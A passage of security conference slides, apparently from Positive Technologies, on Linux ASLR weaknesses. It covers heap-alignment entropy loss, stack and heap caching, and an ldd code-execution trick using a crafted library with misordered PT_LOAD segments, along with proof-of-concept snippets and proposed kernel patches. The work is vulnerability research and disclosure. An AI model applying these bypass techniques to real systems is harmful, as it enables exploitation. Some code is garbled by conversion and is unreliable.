- •Heap objects are now **close to the libraries**.

•Heap address leakage => **leakage of any library address**.

Prof Of Concept

![](_page_38_Picture_1.jpeg)

```
void * thread(void *x) {
      int a = (int)x;
      int p_a = 8a;
      void *ptr = malloc(8);
      printf("%lx\nn", (unsigned long long)ptr - (unsigned long long)p_a); 
      return 0;
}
```

```
$ ./thread_stack_small_heap
fffffffff935e98c
$ ./thread_stack_small_heap
fffffffff938d98c
```
Difference?

![](_page_39_Picture_1.jpeg)

- Thread heap is aligned to the heap size (64 MB). [pid 30394] mmap(…134217728 … ) = **0x7f3233613000** *128MB Chunk* [pid 30394] munmap(**0x7f3233613000**, 10407936) = 0 *Unmap head* [pid 30394] munmap(**0x7f3238000000**, 56700928) = 0 *Unmap tail*
- *TASK SIZE* is 2<sup>48</sup>, 64MB is 2<sup>26</sup>, results in 2<sup>22</sup> possible heaps.
- *mmap* base has fixed 8 bits = 0x7f.
- The first heap has the 214 **entropy**—easy to guess!
- Vendor response:

*"This is not a vulnerability in itself. It is an algorithmic constraint how glibc malloc operates. We have some ideas how to randomize the allocation offset within the subheap, which would introduce further randomization. … We are planning to treat this as a security hardening as well." Red Hat Product Security*

![](_page_40_Picture_1.jpeg)

Python script to get statistics

```
import subprocess<br>d = \{\}def dump(iteration, hysto):
           np(iteration, hysto):<br>
print 'Iteration %d len %d'%(iteration, len(hysto))<br>
for key in sorted(hysto):<br>
print hex(key), hysto[key]
i = 0while i < 1000000:
           out = subprocess.check_output(['./
t']) 
           addr = int(out, 16) #omit page size
          addr \gg = 12if addr in d:
                      d
[addr] += 
1
          else: 
                      d[addr] = 1i + = 1dump
(i,d
)
```
PoC Result

![](_page_41_Picture_1.jpeg)

```
•C code of the thread
void *thread()
{
   printf("%p\n", malloc(8)); 
}
•PoC result is 16,385 different addresses = 214 + 1
```
# **MAP\_FIXED**

- Is MAP\_FIXED Safe?
- ELF Segments Loading
- ldd Exploit
- Idd Exploit description
- Do You Know ldd?
- Impact

![](_page_43_Picture_1.jpeg)

• From the *mmap* manual:

## **MAP\_FIXED**

Don't interpret addr as a hint: place the mapping at exactly that address. addr must be a multiple of the page size. If the memory region specified by addr and len **overlaps pages** of any **existing mapping(s)**, then the **overlapped part of the existing mapping(s) will be discarded.** If the specified address cannot be used, *mmap*() will fail. Because requiring a fixed address for a mapping is less portable, the use of this option is discouraged.

- Problem is already discussed at [lwn.net/Articles/741335/](https://lwn.net/Articles/741335/).
- Here is a good example...

![](_page_44_Picture_1.jpeg)

• An ELF file includes segments to be loaded. MAP FIXED is used to load them. Here are some words about the ELF file segments:

#### **PT\_LOAD**

The array element specifies a loadable segment, described by p filesz and p memsz. The bytes from the file are mapped to the beginning of the memory segment. If the segment's memory size (p\_memsz) is larger than the file size (p\_filesz), the ''extra'' bytes are defined to hold the value 0 and to follow the segment's initialized area. The file size may not be larger than the memory size. Loadable segment entries in the program header table appear in ascending order, sorted on the p vaddr member.

- The order is **not checked** by the **kernel** and **libld**
- No impact is noticed from kernel side

![](_page_45_Picture_0.jpeg)

![](_page_46_Picture_0.jpeg)

![](_page_46_Picture_1.jpeg)

- Ldd helps to check needed libraries. Usage example:
	- **\$** ldd ./main

linux-vdso.so.1 => (0x00007ffc48545000) **libevil.so** => ./libevil.so (0x00007fbfaf53a000) libc.so.6  $\Rightarrow$  /lib/x86 64-linux-qnu/libc.so.6 (0x00007fbfaf14d000)

/lib64/ld-linux-x86-64.so.2 (0x000055dda45e6000)

- Let's change libevil to exploit ldd:
	- **\$** ldd ./main

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

![](_page_47_Picture_1.jpeg)

## \$ readelf –a libevil.so shows the following info

- # Type VirtAddr MemSiz
- 0 LOAD 0x0 0x1819
- 1 LOAD **0x400000** 0x200000
- 2 LOAD 0x200000 **0x200000**
- ELF is loaded by GNU Libc with following code: *maplength* = loadcmds[nloadcmds - **<sup>1</sup>**].allocend - loadcmds[**0**].mapstart; mmap((**l\_addr** + **c->mapstart**),.., **MAP\_FIXED**| …)

*maplength* is equel to **0x400000**, that is virtual address of second segment

• It re-mmaps libdl and takes control over the execution process.

![](_page_48_Picture_1.jpeg)

• man ldd:

"Be aware, however, that in some circumstances,

**some versions of ldd may attempt to obtain the dependency information by directly executing the program**. Thus, **you should never employ ldd on an untrusted executable**, since this may result in the execution of arbitrary code."

- "glibc upstream does not consider ldd fit for inspecting untrusted binaries" *Red Hat Product Security*
- "its either a hardening or a non-security bug." *Red Hat Product Security*

![](_page_49_Picture_1.jpeg)

- •Vulnerable **copy-pasted** code
- •**Obfuscation** or **anti-emulation**:
	- Remapping the current ELF segment by the next loaded library
	- Not only a library entry point, constructors, or export functions
- Cheating with **binary-analysis** tools:
	- •rabin2 from *radare2* crashed
- Maybe more?

![](_page_50_Picture_0.jpeg)

![](_page_51_Picture_1.jpeg)

# Glibc caches the mmaped stack and heap segments.

This allows ASLR bypass and control over uninitialized values.

![](_page_52_Picture_1.jpeg)

```
void * func(void *x) { …
   long a[1024];
   printf("addr: %p\n", &a[0]);
    if (x)printf("value %lx\n", a[0]);
    else
    \{a[0] = 0xdeadbeef;
       printf("value %lx\n", a[0]);
    }
   \text{void * } \text{addr} = \text{mall} \cdot \text{m}printf("malloced %p\n", addr);
    free(addr); ...
int main(){ ...
   pthread_t thread; printf("thread1\n");
   pthread_create(&thread, NULL, func, 0);
   pthread_join(thread, &val); printf("thread2\n");
   pthread_create(&thread, NULL, func, 1);
   pthread join(thread, &val); ... 53
```
![](_page_53_Picture_1.jpeg)

## \$ ./pthread cache **thread1**

- addr: **0x7fd035e04f40**
- value **deadbeef** malloced **0x7fd030000cd0**

### **thread2**

addr: **0x7fd035e04f40** value **deadbeef** malloced **0x7fd030000cd0**

- Addresses are the same. No any mmap call between threads.
- "*After analyzing the flaw and talking with glibc upstream it seems this issue is more of a security hardening than a flaw in itself, since ASLR is a post-exploitation mitigation measure.*" *Red Hat Product Security*

# **Address Space Layout un-Randomization**

### Address Space Layout un -Randomization

- Kernel *mmap* address choosing **algorithm is easy to implement** .
- **Order** of the ASLR created **regions** is **known** .
- **Library load order** is known.
- Distances between regions are too big to change anything.
- **Fix** the maximum **ASLR** possible **output** to get the layout.
- Get as many *mmap* calls from the process start as possible.
- Get *mmap\_base* (optional).
- Rebase any created segment (optional).

![](_page_55_Figure_9.jpeg)

**OFFENSIVE DGON** BY PSecurity

## **How we can Patch it**

- Holes
- PT\_LOAD Order
- mmap Address Choosing
- mmap\_min\_addr

![](_page_57_Picture_1.jpeg)

## Glibc calls *mprotect* on holes to set **PROT\_NONE** on it.

# vm\_map is good here, makes these pages

# **ANONYMOUS**.

[lkml.org/lkml/2017/7/14/290](https://lkml.org/lkml/2017/7/14/290)

![](_page_58_Picture_1.jpeg)

# **Check the ELF segment order. Terminate if the check fails.**

![](_page_59_Picture_1.jpeg)

- Need to **randomize** any **address** chosen by mmap.
- Choose **gap** = **gaps**[**random** % **gaps\_count**].
- The array of gaps is overhead.
- **Walk the tree** and make a **random choice.**
- **Algorithm**:
	- 1. Use the current algorithm to get the maximum number of addresses and choose one among them.
	- 2. Walk the tree from the lowest VMA to the chosen address and randomly change the choice.
	- 3. Don't visit unsuitable subtrees.
	- 4. Select a random suitable page in the chosen region.

![](_page_60_Picture_1.jpeg)

- The patch was tested on **Ubuntu x86-64.**
- All **libraries are far** from each other.
- It is **hard to predict** the address.
- The **TCB** region is also **randomized**.
- The **system** (even browsers) **works fine**

### Before And After

![](_page_61_Picture_1.jpeg)

#### • Before

```
5627a82bf000-5627a82e5000 r-xp /bin/less
```

```
...
5627a84e8000-5627a84ed000 rw-p
```
5627aa2d4000-5627aa2f5000 rw-p [heap]

7f363066f000-7f3630a78000 r--p .../locale-archive

7f3630a78000-7f3630c38000 r-xp .../libc-2.23.so 7f3630c38000-7f3630e38000 ---p .../libc-2.23.so 7f3630e38000-7f3630e3c000 r--p .../libc-2.23.so 7f3630e3c000-7f3630e3e000 rw-p .../libc-2.23.so 7f3630e3e000-7f3630e42000 rw-p 7f3630e42000-7f3630e67000 r-xp .../libtinfo.so.5.9 7f3630e67000-7f3631066000 ---p .../libtinfo.so.5.9 7f3631066000-7f363106a000 r--p .../libtinfo.so.5.9 7f363106a000-7f363106b000 rw-p .../libtinfo.so.5.9 7f363106b000-7f3631091000 r-xp .../ld-2.23.so 7f363126c000-7f363126f000 rw-p 7f363128e000-7f3631290000 rw-p 7f3631290000-7f3631291000 r--p .../ld-2.23.so 7f3631291000-7f3631292000 rw-p .../ld-2.23.so 7f3631292000-7f3631293000 rw-p

#### • After

```
314a2d0da000-314a2d101000 r-xp .../ld-2.26.so
314a2d301000-314a2d302000 r--p .../ld-2.26.so
314a2d302000-314a2d303000 rw-p .../ld-2.26.so
314a2d303000-314a2d304000 rw-p
```
3169afcd8000-3169afcdb000 rw-p TCB region

```
316a94aa1000-316a94ac6000 r-xp .../libtinfo.so.5.9
316a94ac6000-316a94cc5000 ---p .../libtinfo.so.5.9
316a94cc5000-316a94cc9000 r--p .../libtinfo.so.5.9
316a94cc9000-316a94cca000 rw-p .../libtinfo.so.5.9
3204e362d000-3204e3630000 rw-p
```

```
4477fff2c000-447800102000 r-xp .../libc-2.26.so
447800102000-447800302000 ---p .../libc-2.26.so
447800302000-447800306000 r--p .../libc-2.26.so
447800306000-447800308000 rw-p .../libc-2.26.so
447800308000-44780030c000 rw-p 
509000396000-509000d60000 r--p .../locale-archive
```
**56011c1b1000**-56011c1d7000 r-xp /bin/less 56011c3d6000-56011c3d7000 r--p /bin/less 56011c3d7000-56011c3db000 rw-p /bin/less 56011c3db000-56011c3df000 rw-p **56011e0d8000-56011e0f9000 rw-p [heap]** 62

![](_page_62_Picture_1.jpeg)

# Works only with 64-bit architectures.

# Overhead is added, in the worst case the whole tree is visited.

![](_page_63_Picture_0.jpeg)

![](_page_64_Picture_0.jpeg)

![](_page_64_Picture_1.jpeg)

- Sometimes applications were crashed with **EPERM on an** *mmap* **request.**
- The reason of EPERM was the *mmap\_min\_address* variable.
- The address search function was called with hardcoded 4,096, but not *mmap\_min\_address.*
- The manual says: *"EPERM The operation was prevented by a file seal; see fcntl(2)."*
- Code doesn't expect **EPERM** on anonymous *mmap.*
- There is a risk of denial of service (DoS) if *mmap\_min\_address* is set to *TASK\_SIZE*, hard to investigate.
- Use of *mmap\_min\_address* in a search function call is the fix.

![](_page_65_Picture_0.jpeg)

![](_page_66_Picture_1.jpeg)

- Current implementation described
- Problems found:
	- *mmap* **address choosing**
	- **Holes**
	- **Close memory regions**
	- **Stack and heap cache**
	- **Heap alignment**
- Hacked:
	- **ldd** with **ELF**
	- **Stack guard**
- Implemented:
	- Utility for ASLR bypassing
	- **Patches** for the Linux **kernel**

![](_page_67_Picture_1.jpeg)

- Microsoft Windows can have the same issues.
- Mac OS X can have the same issues.
- •32-bit systems are in danger.

![](_page_68_Picture_1.jpeg)

- Many brilliant people from Positive Technologies
- @rkarabut for good picture ;)

![](_page_69_Picture_0.jpeg)

#### POSITIVE TECHNOLOGIES

ptsecurity.com 2018